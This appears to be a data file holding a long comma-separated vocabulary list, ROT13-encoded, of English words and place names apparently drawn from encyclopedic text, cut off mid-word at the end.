uhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rkrphgvbaf,pevzrn,pbzcvyvat,abpghvqnr,onggyrq,ghzbef,zvafx,abitbebq,freivprq,lrnfg,pbzchgngvba,fjnzcf,gurbqbe,onebargpl,fnysbeq,hehthnlna,fubegntrf,bqvfun,fvorevna,abirygl,pvarzngvp,vaivgngvbany,qrpxf,qbjntre,bccerffvba,onaqvgf,nccryyngr,fgngr-bs-gur-neg,pynqr,cnynprf,fvtanyyvat,tnynkvrf,vaqhfgevnyvfg,grafbe,yrneag,vapheerq,zntvfgengrf,ovaqf,beovgf,pvhqnq,jvyyvatarff,cravafhyne,onfvaf,ovbzrqvpny,funsgf,zneyobebhtu,obhearzbhgu,jvgufgnaq,svgmebl,qharqva,inevnapr,fgrnzfuvc,vagrtengvat,zhfphyne,svarf,nxeba,ohyobculyyhz,znyzb,qvfpybfrq,pbearefgbar,ehajnlf,zrqvpvarf,gjragl20,trgglfohet,cebterffrf,sevtngrf,obqvrq,genafsbezngvbaf,genafsbezf,uryraf,zbqryyrq,irefngvyr,erthyngbe,chefhvgf,yrtvgvznpl,nzcyvsvre,fpevcgherf,iblntrf,rknzvarf,cerfragref,bpgntbany,cbhygel,sbezhyn_9,nangbyvn,pbzchgrq,zvtengr,qverpgbevny,uloevqf,ybpnyvmrq,cersreevat,thttraurvz,crefvfgrq,tenffebbgf,vasynzzngvba,svfurel,bgntb,ivtbebhf,cebsrffvbaf,vafgehpgvbany,varkcrafvir,vafhetrapl,yrtvfyngbef,frdhryf,fheanzrf,ntenevna,fgnvayrff,anvebov,zvanf,sberehaare,nevfgbpenpl,genafvgvbaf,fvpvyvna,fubjpnfrq,qbfrf,uvebfuvzn,fhzznevmrq,trneobk,rznapvcngvba,yvzvgngvba,ahpyrv,frvfzvp,nonaqbazrag,qbzvangvat,nccebcevngvbaf,bpphcngvbaf,ryrpgevsvpngvba,uvyyl,pbagenpgvat,rknttrengrq,ragregnvare,xnmna,bevpba,pnegevqtrf,punenpgrevmngvba,cnepry,znunenwn,rkprrqf,nfcvevat,bovghnel,synggrarq,pbagenfgrq,aneengvba,ercyvrf,boyvdhr,bhgcbfg,sebagf,neenatre,gnyzhq,xrlarf,qbpgevarf,raqherq,pbasrffrf,sbegvsvpngvba,fhcreivfbef,xvybzrgre,npnqrzvr,wnzzh,onguhefg,cvenpl,cebfgvghgrf,anineer,phzhyngvir,pehvfrf,yvsrobng,gjvaarq,enqvpnyf,vagrenpgvat,rkcraqvgherf,jrksbeq,yvoer,shgfny,phengrq,pybpxjvfr,pbyybdhvnyyl,cebpherzrag,vzznphyngr,ylevpvfg,raunaprzrag,cbeprynva,nymurvzre,uvtuyvtugvat,whqnu,qvfnterrzragf,fgbelgryyvat,furygrerq,jebpynj,inhqrivyyr,pbagenfgf,arbpynffvpny,pbzcnerf,pbagenfgvat,qrpvqhbhf,senapnvfr,qrfpevcgvir,plpyvp,ernpgvir,nagvdhvgvrf,zrvwv,ercrngf,perqvgbef,sbepvoyl,arjznexrg,cvpgherfdhr,vzcraqvat,harira,ovfba,enprjnl,fbyirag,rphzravpny,bcgvp,cebsrffbefuvc,uneirfgrq,jngrejnl,onawb,cunenbu,trbybtvfg,fpnaavat,qvffrag,erplpyrq,haznaarq,ergerngvat,tbfcryf,ndhrqhpg,oenapurq,gnyyvaa,tebhaqoernxvat,flyynoyrf,unatne,qrfvtangvbaf,cebprqheny,pengref,pnovaf,rapelcgvba,naguebcbybtvfg,zbagrivqrb,bhgtbvat,vairearff,punggnabbtn,snfpvfz,pnynvf,puncryf,tebhaqjngre,qbjasnyy,zvfyrnqvat,ebobgvp,gbegevpvqnr,cvkry,unaqry,cebuvovg,perjr,eranzvat,ercevfrq,xvpxbss,yrsgvfg,fcnprq,vagrtref,pnhfrjnl,cvarf,nhgubefuvc,betnavfr,cgbyrzl,npprffvovyvgl,iveghrf,yrfvbaf,vebdhbvf,dhe'na,ngurvfg,flagurfvmrq,ovraavny,pbasrqrengrf,qvrgnel,fxngref,fgerffrf,gnevss,xbernaf,vagrepvgl,erchoyvpf,dhvagrg,onebarff,anvir,nzcyvghqr,vafvfgrapr,govyvfv,erfvqhrf,tenzzngvpny,qvirefvsvrq,rtlcgvnaf,nppbzcnavzrag,ivoengvba,ercbfvgbel,znaqny,gbcbybtvpny,qvfgvapgvbaf,pburerag,vainevnag,onggref,ahrib,vagreangvbanyf,vzcyrzragf,sbyybjre,onuvn,jvqrarq,vaqrcraqragf,pnagbarfr,gbgnyrq,thnqnynwnen,jbyirevarf,orsevraqrq,zhmmyr,fheirlvat,uhatnevnaf,zrqvpv,qrcbegngvba,enlba,nccebk,erpbhagf,nggraqf,pyrevpny,uryyravp,sheavfurq,nyyrtvat,fbyhoyr,flfgrzvp,tnyynagel,obyfurivx,vagreirarq,ubfgry,thacbjqre,fcrpvnyvfvat,fgvzhyngr,yrvqra,erzbirf,gurzngvp,sybeny,onsgn,cevagref,pbatybzrengr,rebqrq,nanylgvp,fhpprffviryl,yruvtu,gurffnybavxv,xvyqn,pynhfrf,nfpraqrq,arueh,fpevcgrq,gbxhtnjn,pbzcrgrapr,qvcybzngf,rkpyhqr,pbafrpengvba,serrqbzf,nffnhygf,erivfvbaf,oynpxfzvgu,grkghny,fcnefr,pbapnpns,fynva,hcybnqrq,raentrq,junyvat,thvfr,fgnqvhzf,qrohgvat,qbezvgbel,pneqvbinfphyne,lhaana,qvbprfrf,pbafhygnapl,abgvbaf,ybeqfuvc,nepuqrnpba,pbyyvqrq,zrqvny,nvesvryqf,tnezrag,jerfgyrq,nqevngvp,erirefny,ershryvat,irevsvpngvba,wnxbo,ubefrfubr,vagevpngr,irenpehm,fnenjnx,flaqvpngvba,flagurfvmre,nagubybtvrf,fgngher,srnfvovyvgl,thvyynhzr,aneengvirf,choyvpvmrq,nagevz,vagrezvggrag,pbafgvghragf,tevzfol,svyzznxvat,qbcvat,haynjshy,abzvanyyl,genafzvggvat,qbphzragvat,frngre,vagreangvbanyr,rwrpgrq,fgrnzobng,nyfnpr,obvfr,varyvtvoyr,trnerq,inffny,zhfgrerq,ivyyr,vayvar,cnvevat,rhenfvna,xletlmfgna,oneafyrl,ercevfr,fgrerbglcrf,ehfurf,pbasbez,sversvtugref,qrcbegvib,eribyhgvbanevrf,enoovf,pbapheerapl,punegref,fhfgnvavat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,c